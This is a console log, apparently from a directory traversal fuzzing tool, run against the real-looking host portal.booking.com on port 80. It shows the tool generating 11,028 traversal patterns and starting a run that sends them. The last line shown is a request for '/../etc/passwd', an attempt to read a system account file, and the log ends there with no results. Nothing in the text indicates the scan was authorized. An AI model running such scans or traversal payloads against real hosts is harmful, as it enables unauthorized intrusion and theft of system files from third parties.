 [+] Report name: Reports/webmin.txt
[========== TARGET INFORMATION ==========]
[+] Hostname: portal.booking.com
[+] Detecting Operating System (nmap) ...
[+] Operating System detected:
[+] Protocol: http
[+] Port: 80
[=========== TRAVERSAL ENGINE ===========]
[+] Creating Traversal patterns (mix of dots and slashes)
[+] Multiplying 6 times the traversal patterns (-d switch)
[+] Creating the Special Traversal patterns
[+] Translating (back)slashes in the filenames
[+] Adapting the filenames according to the OS type detected (unix)
[+] Including Special sufixes
[+] Traversal Engine DONE ! - Total traversal tests created: 11028
[=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[+] Replacing "TRAVERSAL" with the traversals created and sending
[*] Testing URL: http://portal.booking.com/../etc/passwd